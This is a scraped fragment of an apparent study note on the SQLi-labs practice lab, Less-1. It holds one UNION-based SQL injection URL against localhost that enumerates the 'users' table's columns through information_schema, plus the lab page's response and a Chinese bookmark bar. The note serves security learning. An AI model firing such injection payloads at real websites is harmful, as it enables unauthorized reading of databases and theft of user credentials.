 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 接口网站 大厂 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1